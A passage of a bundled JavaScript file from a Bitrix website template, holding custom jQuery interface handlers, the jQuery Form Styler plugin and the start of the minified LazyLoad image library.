        350,
        function () {
          $(this).removeClass("preview-active");
        }
      );
      toggleContent.slideUp(350, function () {});
    }
  });

  /* accordion */
  $(".accordion-head").on("click", function (e) {
    e.preventDefault();
    if (!$(this).next().hasClass("collapsing")) {
      $(this).toggleClass("accordion-open");
      $(this).toggleClass("accordion-close");
    }
  });

  /* progress bar */
  $("[data-appear-progress-animation]").each(function () {
    var $this = $(this);
    $this.appear(
      function () {
        var delay = $this.attr("data-appear-animation-delay")
          ? $this.attr("data-appear-animation-delay")
          : 1;
        if (delay > 1) $this.css("animation-delay", delay + "ms");
        $this.addClass($this.attr("data-appear-animation"));

        setTimeout(function () {
          $this.animate(
            {
              width: $this.attr("data-appear-progress-animation"),
            },
            1500,
            "easeOutQuad",
            function () {
              $this.find(".progress-bar-tooltip").animate(
                {
                  opacity: 1,
                },
                500,
                "easeOutQuad"
              );
            }
          );
        }, delay);
      },
      { accX: 0, accY: -50 }
    );
  });

  $("a[rel=tooltip]").tooltip();
  $("span[data-toggle=tooltip]").tooltip();

  $("select.sort").on("change", function () {
    location.href = $(this).val();
  });

  setTimeout(function (th) {
    $(".catalog.group.list .item").each(function () {
      var th = $(this);
      if (
        (tmp =
          th.find(".image").outerHeight() -
          th.find(".text_info").outerHeight()) > 0
      ) {
        th.find(".text_info .titles").height(
          th.find(".text_info .titles").outerHeight() + tmp
        );
      }
    });
  }, 50);

  /*item galery*/
  $(".thumbs .item a").on("click", function (e) {
    e.preventDefault();
    $(".thumbs .item").removeClass("current");
    $(this).closest(".item").toggleClass("current");
    $(".slides li" + $(this).attr("href"))
      .addClass("current")
      .siblings()
      .removeClass("current");
  });

  $("header.fixed .btn-responsive-nav").on("click", function () {
    $("html, body").animate({ scrollTop: 0 }, 400);
  });

  $("body").on("click", ".form .refresh-page", function () {
    location.href = location.href;
  });
});

// Events

var timerScroll = false,
  ignoreScroll = [];
$(window).scroll(function () {
  if (!ignoreScroll.length) {
    if (timerScroll) {
      clearTimeout(timerScroll);
      timerScroll = false;
    }
    timerScroll = setTimeout(function () {
      BX.onCustomEvent("onWindowScroll", false);
    }, 100);
  }
});

var timerResize = false,
  ignoreResize = [];
$(window).resize(function () {
  if (!ignoreResize.length) {
    if (timerResize) {
      clearTimeout(timerResize);
      timerResize = false;
    }
    timerResize = setTimeout(function () {
      BX.onCustomEvent("onWindowResize", false);
    }, 100);
  }
});

BX.addCustomEvent("onWindowScroll", function (eventdata) {
  try {
    ignoreScroll.push(true);
    CheckPopupTop();
  } catch (e) {
  } finally {
    ignoreScroll.pop();
  }
});

BX.addCustomEvent("onWindowResize", function (eventdata) {
  try {
    ignoreResize.push(true);
    CheckPopupTop();
    CheckTopMenuDotted();
    CheckTopVisibleMenu();
    CheckFlexSlider();
    CheckFlexSliderPopup();
    CheckMainBannerSliderVText($(".banners-big .flexslider"));
  } catch (e) {
  } finally {
    ignoreResize.pop();
  }
});

BX.addCustomEvent("onSlide", function (eventdata) {
  try {
    ignoreResize.push(true);
    if (eventdata) {
      var slider = eventdata.slider;
      if (slider) {
        // add classes .curent & .shown to slide
        slider.find(".item").removeClass("current");
        var curSlide = slider.find(".item").eq(slider.currentSlide);
        curSlide.addClass("current");
        curSlide.addClass("shown");
        slider.resize();

        // set main banners text vertical center
        CheckMainBannerSliderVText(slider);
      }
    }
  } catch (e) {
  } finally {
    ignoreResize.pop();
  }
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:80:"/local/templates/dev-template-custom/js/jquery.formstyler.min.js?171041598229001";s:6:"source";s:64:"/local/templates/dev-template-custom/js/jquery.formstyler.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/* jQuery Form Styler v2.0.0 | (c) Dimox | https://github.com/Dimox/jQueryFormStyler */
!function (e) {
    "function" == typeof define && define.amd ? define(["jquery"], e) : "object" == typeof exports ? module.exports = e($ || require("jquery")) : e(jQuery)
}(function (e) {
    "use strict";

    function t(t, s) {
        this.element = t, this.options = e.extend({}, l, s);
        var i = this.options.locale;
        void 0 !== this.options.locales[i] && e.extend(this.options, this.options.locales[i]), this.init()
    }

    function s(t) {
        if (!e(t.target).parents().hasClass("jq-selectbox") && "OPTION" != t.target.nodeName && e("div.jq-selectbox.opened").length) {
            var s = e("div.jq-selectbox.opened"), l = e("div.jq-selectbox__search input", s),
                o = e("div.jq-selectbox__dropdown", s);
            s.find("select").data("_" + i).options.onSelectClosed.call(s), l.length && l.val("").keyup(), o.hide().find("li.sel").addClass("selected"), s.removeClass("focused opened dropup dropdown")
        }
    }

    var i = "styler", l = {
        idSuffix: "-styler",
        filePlaceholder: "Файл не выбран",
        fileBrowse: "Обзор...",
        fileNumber: "Выбрано файлов: %s",
        selectPlaceholder: "Выберите...",
        selectSearch: !1,
        selectSearchLimit: 10,
        selectSearchNotFound: "Совпадений не найдено",
        selectSearchPlaceholder: "Поиск...",
        selectVisibleOptions: 0,
        selectSmartPositioning: !0,
        locale: "ru",
        locales: {
            en: {
                filePlaceholder: "No file selected",
                fileBrowse: "Browse...",
                fileNumber: "Selected files: %s",
                selectPlaceholder: "Select...",
                selectSearchNotFound: "No matches found",
                selectSearchPlaceholder: "Search..."
            }
        },
        onSelectOpened: function () {
        },
        onSelectClosed: function () {
        },
        onFormStyled: function () {
        }
    };
    t.prototype = {
        init: function () {
            function t() {
                void 0 !== i.attr("id") && "" !== i.attr("id") && (this.id = i.attr("id") + l.idSuffix), this.title = i.attr("title"), this.classes = i.attr("class"), this.data = i.data()
            }

            var i = e(this.element), l = this.options,
                o = !(!navigator.userAgent.match(/(iPad|iPhone|iPod)/i) || navigator.userAgent.match(/(Windows\sPhone)/i)),
                a = !(!navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/(Windows\sPhone)/i));
            if (i.is(":checkbox")) {
                var d = function () {
                    var s = new t, l = e('<div class="jq-checkbox"><div class="jq-checkbox__div"></div></div>').attr({
                        id: s.id,
                        title: s.title
                    }).addClass(s.classes).data(s.data);
                    i.after(l).prependTo(l), i.is(":checked") && l.addClass("checked"), i.is(":disabled") && l.addClass("disabled"), l.click(function (e) {
                        e.preventDefault(), i.triggerHandler("click"), l.is(".disabled") || (i.is(":checked") ? (i.prop("checked", !1), l.removeClass("checked")) : (i.prop("checked", !0), l.addClass("checked")), i.focus().change())
                    }), i.closest("label").add('label[for="' + i.attr("id") + '"]').on("click.styler", function (t) {
                        e(t.target).is("a") || e(t.target).closest(l).length || (l.triggerHandler("click"), t.preventDefault())
                    }), i.on("change.styler", function () {
                        i.is(":checked") ? l.addClass("checked") : l.removeClass("checked")
                    }).on("keydown.styler", function (e) {
                        32 == e.which && l.click()
                    }).on("focus.styler", function () {
                        l.is(".disabled") || l.addClass("focused")
                    }).on("blur.styler", function () {
                        l.removeClass("focused")
                    })
                };
                d(), i.on("refresh", function () {
                    i.closest("label").add('label[for="' + i.attr("id") + '"]').off(".styler"), i.off(".styler").parent().before(i).remove(), d()
                })
            } else if (i.is(":radio")) {
                var r = function () {
                    var s = new t, l = e('<div class="jq-radio"><div class="jq-radio__div"></div></div>').attr({
                        id: s.id,
                        title: s.title
                    }).addClass(s.classes).data(s.data);
                    i.after(l).prependTo(l), i.is(":checked") && l.addClass("checked"), i.is(":disabled") && l.addClass("disabled"), e.fn.commonParents = function () {
                        var t = this;
                        return t.first().parents().filter(function () {
                            return e(this).find(t).length === t.length
                        })
                    }, e.fn.commonParent = function () {
                        return e(this).commonParents().first()
                    }, l.click(function (t) {
                        if (t.preventDefault(), i.triggerHandler("click"), !l.is(".disabled")) {
                            var s = e('input[name="' + i.attr("name") + '"]');
                            s.commonParent().find(s).prop("checked", !1).parent().removeClass("checked"), i.prop("checked", !0).parent().addClass("checked"), i.focus().change()
                        }
                    }), i.closest("label").add('label[for="' + i.attr("id") + '"]').on("click.styler", function (t) {
                        e(t.target).is("a") || e(t.target).closest(l).length || (l.triggerHandler("click"), t.preventDefault())
                    }), i.on("change.styler", function () {
                        i.parent().addClass("checked")
                    }).on("focus.styler", function () {
                        l.is(".disabled") || l.addClass("focused")
                    }).on("blur.styler", function () {
                        l.removeClass("focused")
                    })
                };
                r(), i.on("refresh", function () {
                    i.closest("label").add('label[for="' + i.attr("id") + '"]').off(".styler"), i.off(".styler").parent().before(i).remove(), r()
                })
            } else if (i.is(":file")) {
                var c = function () {
                    var s = new t, o = i.data("placeholder");
                    void 0 === o && (o = l.filePlaceholder);
                    var a = i.data("browse");
                    void 0 !== a && "" !== a || (a = l.fileBrowse);
                    var d = e('<div class="jq-file"><div class="jq-file__name">' + o + '</div><div class="jq-file__browse">' + a + "</div></div>").attr({
                        id: s.id,
                        title: s.title
                    }).addClass(s.classes).data(s.data);
                    i.after(d).appendTo(d), i.is(":disabled") && d.addClass("disabled");
                    var r = i.val(), c = e("div.jq-file__name", d);
                    r && c.text(r.replace(/.+[\\\/]/, "")), i.on("change.styler", function () {
                        var e = i.val();
                        if (i.is("[multiple]")) {
                            e = "";
                            var t = i[0].files.length;
                            if (t > 0) {
                                var s = i.data("number");
                                void 0 === s && (s = l.fileNumber), s = s.replace("%s", t), e = s
                            }
                        }
                        c.text(e.replace(/.+[\\\/]/, "")), "" === e ? (c.text(o), d.removeClass("changed")) : d.addClass("changed")
                    }).on("focus.styler", function () {
                        d.addClass("focused")
                    }).on("blur.styler", function () {
                        d.removeClass("focused")
                    }).on("click.styler", function () {
                        d.removeClass("focused")
                    })
                };
                c(), i.on("refresh", function () {
                    i.off(".styler").parent().before(i).remove(), c()
                })
            } else if (i.is('input[type="number"]')) {
                var n = function () {
                    var s = new t,
                        l = e('<div class="jq-number"><div class="jq-number__spin minus"></div><div class="jq-number__spin plus"></div></div>').attr({
                            id: s.id,
                            title: s.title
                        }).addClass(s.classes).data(s.data);
                    i.after(l).prependTo(l).wrap('<div class="jq-number__field"></div>'), i.is(":disabled") && l.addClass("disabled");
                    var o, a, d, r = null, c = null;
                    void 0 !== i.attr("min") && (o = i.attr("min")), void 0 !== i.attr("max") && (a = i.attr("max")), d = void 0 !== i.attr("step") && e.isNumeric(i.attr("step")) ? Number(i.attr("step")) : Number(1);
                    var n = function (t) {
                        var s, l = i.val();
                        e.isNumeric(l) || (l = 0, i.val("0")), t.is(".minus") ? s = Number(l) - d : t.is(".plus") && (s = Number(l) + d);
                        var r = (d.toString().split(".")[1] || []).length;
                        if (r > 0) {
                            for (var c = "1"; c.length <= r;) c += "0";
                            s = Math.round(s * c) / c
                        }
                        e.isNumeric(o) && e.isNumeric(a) ? s >= o && s <= a && i.val(s) : e.isNumeric(o) && !e.isNumeric(a) ? s >= o && i.val(s) : !e.isNumeric(o) && e.isNumeric(a) ? s <= a && i.val(s) : i.val(s)
                    };
                    l.is(".disabled") || (l.on("mousedown", "div.jq-number__spin", function () {
                        var t = e(this);
                        n(t), r = setTimeout(function () {
                            c = setInterval(function () {
                                n(t)
                            }, 40)
                        }, 350)
                    }).on("mouseup mouseout", "div.jq-number__spin", function () {
                        clearTimeout(r), clearInterval(c)
                    }).on("mouseup", "div.jq-number__spin", function () {
                        i.change()
                    }), i.on("focus.styler", function () {
                        l.addClass("focused")
                    }).on("blur.styler", function () {
                        l.removeClass("focused")
                    }))
                };
                n(), i.on("refresh", function () {
                    i.off(".styler").closest(".jq-number").before(i).remove(), n()
                })
            } else if (i.is("select")) {
                var f = function () {
                    function d(e) {
                        var t = e.prop("scrollHeight") - e.outerHeight(), s = null, i = null;
                        e.off("mousewheel DOMMouseScroll").on("mousewheel DOMMouseScroll", function (l) {
                            s = l.originalEvent.detail < 0 || l.originalEvent.wheelDelta > 0 ? 1 : -1, ((i = e.scrollTop()) >= t && s < 0 || i <= 0 && s > 0) && (l.stopPropagation(), l.preventDefault())
                        })
                    }

                    function r() {
                        for (var e = 0; e < c.length; e++) {
                            var t = c.eq(e), s = "", i = "", o = "", a = "", d = "", r = "", f = "", h = "", u = "";
                            t.prop("selected") && (i = "selected"), t.is(":disabled") && (i = "disabled"), t.is(":selected:disabled") && (i = "selected sel disabled"), void 0 !== t.attr("id") && "" !== t.attr("id") && (a = ' id="' + t.attr("id") + l.idSuffix + '"'), void 0 !== t.attr("title") && "" !== c.attr("title") && (d = ' title="' + t.attr("title") + '"'), void 0 !== t.attr("class") && (f = " " + t.attr("class"), u = ' data-jqfs-class="' + t.attr("class") + '"');
                            var p = t.data();
                            for (var v in p) "" !== p[v] && (r += " data-" + v + '="' + p[v] + '"');
                            i + f !== "" && (o = ' class="' + i + f + '"'), s = "<li" + u + r + o + d + a + ">" + t.html() + "</li>", t.parent().is("optgroup") && (void 0 !== t.parent().attr("class") && (h = " " + t.parent().attr("class")), s = "<li" + u + r + ' class="' + i + f + " option" + h + '"' + d + a + ">" + t.html() + "</li>", t.is(":first-child") && (s = '<li class="optgroup' + h + '">' + t.parent().attr("label") + "</li>" + s)), n += s
                        }
                    }

                    var c = e("option", i), n = "";
                    if (i.is("[multiple]")) {
                       
                        !function () {
                            var s = new t, l = e('<div class="jq-select-multiple jqselect"></div>').attr({
                                id: s.id,
                                title: s.title
                            }).addClass(s.classes).data(s.data);
                            i.after(l), r(), l.append("<ul>" + n + "</ul>");
                            var o = e("ul", l), a = e("li", l), f = i.attr("size"), h = o.outerHeight(),
                                u = a.outerHeight();
                            void 0 !== f && f > 0 ? o.css({height: u * f}) : o.css({height: 4 * u}), h > l.height() && (o.css("overflowY", "scroll"), d(o), a.filter(".selected").length && o.scrollTop(o.scrollTop() + a.filter(".selected").position().top)), i.prependTo(l), i.is(":disabled") ? (l.addClass("disabled"), c.each(function () {
                                e(this).is(":selected") && a.eq(e(this).index()).addClass("selected")
                            })) : (a.filter(":not(.disabled):not(.optgroup)").click(function (t) {

                                i.focus();
                                var s = e(this);

                                if(s.hasClass('selected'))
                                {
                                    s.removeClass('selected');
                                }
                                else
                                {


                                if (t.ctrlKey || t.metaKey || s.addClass("selected"), t.shiftKey || s.addClass(""), t.ctrlKey || t.metaKey || t.shiftKey || s.siblings().removeClass(""), (t.ctrlKey || t.metaKey) && (s.is(".selected") ? s.removeClass("selected first") : s.addClass("selected first"), s.siblings().removeClass("first")), t.shiftKey) {
                                    var l = !1, o = !1;
                                    s.siblings().removeClass("selected").siblings(".first").addClass("selected"), s.prevAll().each(function () {
                                        e(this).is(".first") && (l = !0)
                                    }), s.nextAll().each(function () {
                                        e(this).is(".first") && (o = !0)
                                    }), l && s.prevAll().each(function () {
                                        if (e(this).is(".selected")) return !1;
                                        e(this).not(".disabled, .optgroup").addClass("selected")
                                    }), o && s.nextAll().each(function () {
                                        if (e(this).is(".selected")) return !1;
                                        e(this).not(".disabled, .optgroup").addClass("selected")
                                    }), 1 == a.filter(".selected").length && s.addClass("first")
                                }
                                c.prop("selected", !1), a.filter(".selected").each(function () {
                                    var t = e(this), s = t.index();
                                    t.is(".option") && (s -= t.prevAll(".optgroup").length), c.eq(s).prop("selected", !0)
                                }), i.change()
                            } }


                            ), c.each(function (t) {
                                e(this).data("optionIndex", t)
                            }), i.on("change.styler", function () {
                                a.removeClass("selected");
                                var t = [];
                                c.filter(":selected").each(function () {
                                    t.push(e(this).data("optionIndex"))
                                }), a.not(".optgroup").filter(function (s) {
                                    return e.inArray(s, t) > -1
                                }).addClass("selected")
                            }).on("focus.styler", function () {
                                l.addClass("focused")
                            }).on("blur.styler", function () {
                                l.removeClass("focused")
                            }), h > l.height() && i.on("keydown.styler", function (e) {
                                38 != e.which && 37 != e.which && 33 != e.which || o.scrollTop(o.scrollTop() + a.filter(".selected").position().top - u), 40 != e.which && 39 != e.which && 34 != e.which || o.scrollTop(o.scrollTop() + a.filter(".selected:last").position().top - o.innerHeight() + 2 * u)
                            }))
                        }()
                    } else !function () {
                        var a = new t, f = "", h = i.data("placeholder"), u = i.data("search"),
                            p = i.data("search-limit"), v = i.data("search-not-found"),
                            m = i.data("search-placeholder"), g = i.data("smart-positioning");
                        void 0 === h && (h = l.selectPlaceholder), void 0 !== u && "" !== u || (u = l.selectSearch), void 0 !== p && "" !== p || (p = l.selectSearchLimit), void 0 !== v && "" !== v || (v = l.selectSearchNotFound), void 0 === m && (m = l.selectSearchPlaceholder), void 0 !== g && "" !== g || (g = l.selectSmartPositioning);
                        var b = e('<div class="jq-selectbox jqselect"><div class="jq-selectbox__select"><div class="jq-selectbox__select-text"></div><div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div></div></div>').attr({
                            id: a.id,
                            title: a.title
                        }).addClass(a.classes).data(a.data);
                        i.after(b).prependTo(b);
                        var C = b.css("z-index");
                        C = C > 0 ? C : 1;
                        var x = e("div.jq-selectbox__select", b), y = e("div.jq-selectbox__select-text", b),
                            w = c.filter(":selected");
                        r(), u && (f = '<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="' + m + '"></div><div class="jq-selectbox__not-found">' + v + "</div>");
                        var q = e('<div class="jq-selectbox__dropdown">' + f + "<ul>" + n + "</ul></div>");
                        b.append(q);
                        var _ = e("ul", q), j = e("li", q), k = e("input", q),
                            S = e("div.jq-selectbox__not-found", q).hide();
                        j.length < p && k.parent().hide(), "" === c.first().text() && c.first().is(":selected") && !1 !== h ? y.text(h).addClass("placeholder") : y.text(w.text());
                        var T = 0, N = 0;
                        if (j.css({display: "inline-block"}), j.each(function () {
                            var t = e(this);
                            t.innerWidth() > T && (T = t.innerWidth(), N = t.width())
                        }), j.css({display: ""}), y.is(".placeholder") && y.width() > T) y.width(y.width()); else {
                            var P = b.clone().appendTo("body").width("auto"), H = P.outerWidth();
                            P.remove(), H == b.outerWidth() && y.width(N)
                        }
                        T > b.width() && q.width(T), "" === c.first().text() && "" !== i.data("placeholder") && j.first().hide();
                        var A = b.outerHeight(!0), D = k.parent().outerHeight(!0) || 0, I = _.css("max-height"),
                            K = j.filter(".selected");
                        if (K.length < 1 && j.first().addClass("selected sel"), void 0 === j.data("li-height")) {
                            var O = j.outerHeight();
                            !1 !== h && (O = j.eq(1).outerHeight()), j.data("li-height", O)
                        }
                        var M = q.css("top");
                        if ("auto" == q.css("left") && q.css({left: 0}), "auto" == q.css("top") && (q.css({top: A}), M = A), q.hide(), K.length && (c.first().text() != w.text() && b.addClass("changed"), b.data("jqfs-class", K.data("jqfs-class")), b.addClass(K.data("jqfs-class"))), i.is(":disabled")) return b.addClass("disabled"), !1;
                        x.click(function () {
                            if (e("div.jq-selectbox").filter(".opened").length && l.onSelectClosed.call(e("div.jq-selectbox").filter(".opened")), i.focus(), !o) {
                                var t = e(window), s = j.data("li-height"), a = b.offset().top,
                                    r = t.height() - A - (a - t.scrollTop()), n = i.data("visible-options");
                                void 0 !== n && "" !== n || (n = l.selectVisibleOptions);
                                var f = 5 * s, h = s * n;
                                n > 0 && n < 6 && (f = h), 0 === n && (h = "auto");
                                var u = function () {
                                    q.height("auto").css({bottom: "auto", top: M});
                                    var e = function () {
                                        _.css("max-height", Math.floor((r - 20 - D) / s) * s)
                                    };
                                    e(), _.css("max-height", h), "none" != I && _.css("max-height", I), r < q.outerHeight() + 20 && e()
                                };
                                !0 === g || 1 === g ? r > f + D + 20 ? (u(), b.removeClass("dropup").addClass("dropdown")) : (function () {
                                    q.height("auto").css({top: "auto", bottom: M});
                                    var e = function () {
                                        _.css("max-height", Math.floor((a - t.scrollTop() - 20 - D) / s) * s)
                                    };
                                    e(), _.css("max-height", h), "none" != I && _.css("max-height", I), a - t.scrollTop() - 20 < q.outerHeight() + 20 && e()
                                }(), b.removeClass("dropdown").addClass("dropup")) : !1 === g || 0 === g ? r > f + D + 20 && (u(), b.removeClass("dropup").addClass("dropdown")) : (q.height("auto").css({
                                    bottom: "auto",
                                    top: M
                                }), _.css("max-height", h), "none" != I && _.css("max-height", I)), b.offset().left + q.outerWidth() > t.width() && q.css({
                                    left: "auto",
                                    right: 0
                                }), e("div.jqselect").css({zIndex: C - 1}).removeClass("opened"), b.css({zIndex: C}), q.is(":hidden") ? (e("div.jq-selectbox__dropdown:visible").hide(), q.show(), b.addClass("opened focused"), l.onSelectOpened.call(b)) : (q.hide(), b.removeClass("opened dropup dropdown"), e("div.jq-selectbox").filter(".opened").length && l.onSelectClosed.call(b)), k.length && (k.val("").keyup(), S.hide(), k.keyup(function () {
                                    var t = e(this).val();
                                    j.each(function () {
                                        e(this).html().match(new RegExp(".*?" + t + ".*?", "i")) ? e(this).show() : e(this).hide()
                                    }), "" === c.first().text() && "" !== i.data("placeholder") && j.first().hide(), j.filter(":visible").length < 1 ? S.show() : S.hide()
                                })), j.filter(".selected").length && ("" === i.val() ? _.scrollTop(0) : (_.innerHeight() / s % 2 != 0 && (s /= 2), _.scrollTop(_.scrollTop() + j.filter(".selected").position().top - _.innerHeight() / 2 + s))), d(_)
                            }
                        }), j.hover(function () {
                            e(this).siblings().removeClass("selected")
                        });
                        var W = j.filter(".selected").text();
                        j.filter(":not(.disabled):not(.optgroup)").click(function () {
                            i.focus();
                            var t = e(this), s = t.text();
                            if (!t.is(".selected")) {
                                var o = t.index();
                                o -= t.prevAll(".optgroup").length, t.addClass("selected sel").siblings().removeClass("selected sel"), c.prop("selected", !1).eq(o).prop("selected", !0), W = s, y.text(s), b.data("jqfs-class") && b.removeClass(b.data("jqfs-class")), b.data("jqfs-class", t.data("jqfs-class")), b.addClass(t.data("jqfs-class")), i.change()
                            }
                            q.hide(), b.removeClass("opened dropup dropdown"), l.onSelectClosed.call(b)
                        }), q.mouseout(function () {
                            e("li.sel", q).addClass("selected")
                        }), i.on("change.styler", function () {
                            y.text(c.filter(":selected").text()).removeClass("placeholder"), j.removeClass("selected sel").not(".optgroup").eq(i[0].selectedIndex).addClass("selected sel"), c.first().text() != j.filter(".selected").text() ? b.addClass("changed") : b.removeClass("changed")
                        }).on("focus.styler", function () {
                            b.addClass("focused"), e("div.jqselect").not(".focused").removeClass("opened dropup dropdown").find("div.jq-selectbox__dropdown").hide()
                        }).on("blur.styler", function () {
                            b.removeClass("focused")
                        }).on("keydown.styler keyup.styler", function (e) {
                            var t = j.data("li-height");
                            "" === i.val() ? y.text(h).addClass("placeholder") : y.text(c.filter(":selected").text()), j.removeClass("selected sel").not(".optgroup").eq(i[0].selectedIndex).addClass("selected sel"), 38 != e.which && 37 != e.which && 33 != e.which && 36 != e.which || ("" === i.val() ? _.scrollTop(0) : _.scrollTop(_.scrollTop() + j.filter(".selected").position().top)), 40 != e.which && 39 != e.which && 34 != e.which && 35 != e.which || _.scrollTop(_.scrollTop() + j.filter(".selected").position().top - _.innerHeight() + t), 13 == e.which && (e.preventDefault(), q.hide(), b.removeClass("opened dropup dropdown"), l.onSelectClosed.call(b))
                        }).on("keydown.styler", function (e) {
                            32 == e.which && (e.preventDefault(), x.click())
                        }), s.registered || (e(document).on("click", s), s.registered = !0)
                    }()
                };
                f(), i.on("refresh", function () {
                    i.off(".styler").parent().before(i).remove(), f()
                })
            } else i.is(":reset") && i.on("click", function () {
                setTimeout(function () {
                    i.closest("form").find("input, select").trigger("refresh")
                }, 1)
            })
        }, destroy: function () {
            var t = e(this.element);
            t.is(":checkbox") || t.is(":radio") ? (t.removeData("_" + i).off(".styler refresh").removeAttr("style").parent().before(t).remove(), t.closest("label").add('label[for="' + t.attr("id") + '"]').off(".styler")) : t.is('input[type="number"]') ? t.removeData("_" + i).off(".styler refresh").closest(".jq-number").before(t).remove() : (t.is(":file") || t.is("select")) && t.removeData("_" + i).off(".styler refresh").removeAttr("style").parent().before(t).remove()
        }
    }, e.fn[i] = function (s) {
        var l = arguments;
        if (void 0 === s || "object" == typeof s) return this.each(function () {
            e.data(this, "_" + i) || e.data(this, "_" + i, new t(this, s))
        }).promise().done(function () {
            var t = e(this[0]).data("_" + i);
            t && t.options.onFormStyled.call()
        }), this;
        if ("string" == typeof s && "_" !== s[0] && "init" !== s) {
            var o;
            return this.each(function () {
                var a = e.data(this, "_" + i);
                a instanceof t && "function" == typeof a[s] && (o = a[s].apply(a, Array.prototype.slice.call(l, 1)))
            }), void 0 !== o ? o : this
        }
    }, s.registered = !1
});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:70:"/local/templates/dev-template-custom/js/lazyload.min.js?17532755597462";s:6:"source";s:55:"/local/templates/dev-template-custom/js/lazyload.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).LazyLoad=t()}(this,(function(){"use strict";const e="undefined"!=typeof window,t=e&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=e&&window.devicePixelRatio>1,n={elements_selector:".lazy",container:t||e?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},s=e=>Object.assign({},n,e),l=function(e,t){let a;const n="LazyLoad::Initialized",s=new e(t);try{a=new CustomEvent(n,{detail:{instance:s}})}catch(e){a=document.createEvent("CustomEvent"),a.initCustomEvent(n,!1,!1,{instance:s})}window.dispatchEvent(a)},o="src",r="srcset",i="sizes",d="poster",c="llOriginalAttrs",_="data",u="loading",g="loaded",b="applied",h="error",m="native",p="data-",f="ll-status",v=(e,t)=>e.getAttribute(p+t),E=e=>v(e,f),I=(e,t)=>((e,t,a)=>{const n=p+t;null!==a?e.setAttribute(n,a):e.removeAttribute(n)})(e,f,t),y=e=>I(e,null),k=e=>null===E(e),A=e=>E(e)===m,L=[u,g,b,h],w=(e,t,a,n)=>{e&&"function"==typeof e&&(void 0===n?void 0===a?e(t):e(t,a):e(t,a,n))},x=(t,a)=>{e&&""!==a&&t.classList.add(a)},C=(t,a)=>{e&&""!==a&&t.classList.remove(a)},O=e=>e.llTempImage,M=(e,t)=>{if(!t)return;const a=t._observer;a&&a.unobserve(e)},z=(e,t)=>{e&&(e.loadingCount+=t)},N=(e,t)=>{e&&(e.toLoadCount=t)},T=e=>{let t=[];for(let a,n=0;a=e.children[n];n+=1)"SOURCE"===a.tagName&&t.push(a);return t},R=(e,t)=>{const a=e.parentNode;a&&"PICTURE"===a.tagName&&T(a).forEach(t)},G=(e,t)=>{T(e).forEach(t)},D=[o],H=[o,d],V=[o,r,i],F=[_],j=e=>!!e[c],B=e=>e[c],J=e=>delete e[c],S=(e,t)=>{if(j(e))return;const a={};t.forEach((t=>{a[t]=e.getAttribute(t)})),e[c]=a},P=(e,t)=>{if(!j(e))return;const a=B(e);t.forEach((t=>{((e,t,a)=>{a?e.setAttribute(t,a):e.removeAttribute(t)})(e,t,a[t])}))},U=(e,t,a)=>{x(e,t.class_applied),I(e,b),a&&(t.unobserve_completed&&M(e,t),w(t.callback_applied,e,a))},$=(e,t,a)=>{x(e,t.class_loading),I(e,u),a&&(z(a,1),w(t.callback_loading,e,a))},q=(e,t,a)=>{a&&e.setAttribute(t,a)},K=(e,t)=>{q(e,i,v(e,t.data_sizes)),q(e,r,v(e,t.data_srcset)),q(e,o,v(e,t.data_src))},Q={IMG:(e,t)=>{R(e,(e=>{S(e,V),K(e,t)})),S(e,V),K(e,t)},IFRAME:(e,t)=>{S(e,D),q(e,o,v(e,t.data_src))},VIDEO:(e,t)=>{G(e,(e=>{S(e,D),q(e,o,v(e,t.data_src))})),S(e,H),q(e,d,v(e,t.data_poster)),q(e,o,v(e,t.data_src)),e.load()},OBJECT:(e,t)=>{S(e,F),q(e,_,v(e,t.data_src))}},W=["IMG","IFRAME","VIDEO","OBJECT"],X=(e,t)=>{!t||(e=>e.loadingCount>0)(t)||(e=>e.toLoadCount>0)(t)||w(e.callback_finish,t)},Y=(e,t,a)=>{e.addEventListener(t,a),e.llEvLisnrs[t]=a},Z=(e,t,a)=>{e.removeEventListener(t,a)},ee=e=>!!e.llEvLisnrs,te=e=>{if(!ee(e))return;const t=e.llEvLisnrs;for(let a in t){const n=t[a];Z(e,a,n)}delete e.llEvLisnrs},ae=(e,t,a)=>{(e=>{delete e.llTempImage})(e),z(a,-1),(e=>{e&&(e.toLoadCount-=1)})(a),C(e,t.class_loading),t.unobserve_completed&&M(e,a)},ne=(e,t,a)=>{const n=O(e)||e;ee(n)||((e,t,a)=>{ee(e)||(e.llEvLisnrs={});const n="VIDEO"===e.tagName?"loadeddata":"load";Y(e,n,t),Y(e,"error",a)})(n,(s=>{((e,t,a,n)=>{const s=A(t);ae(t,a,n),x(t,a.class_loaded),I(t,g),w(a.callback_loaded,t,n),s||X(a,n)})(0,e,t,a),te(n)}),(s=>{((e,t,a,n)=>{const s=A(t);ae(t,a,n),x(t,a.class_error),I(t,h),w(a.callback_error,t,n),a.restore_on_error&&P(t,V),s||X(a,n)})(0,e,t,a),te(n)}))},se=(e,t,n)=>{(e=>W.indexOf(e.tagName)>-1)(e)?((e,t,a)=>{ne(e,t,a),((e,t,a)=>{const n=Q[e.tagName];n&&(n(e,t),$(e,t,a))})(e,t,a)})(e,t,n):((e,t,n)=>{(e=>{e.llTempImage=document.createElement("IMG")})(e),ne(e,t,n),(e=>{j(e)||(e[c]={backgroundImage:e.style.backgroundImage})})(e),((e,t,n)=>{const 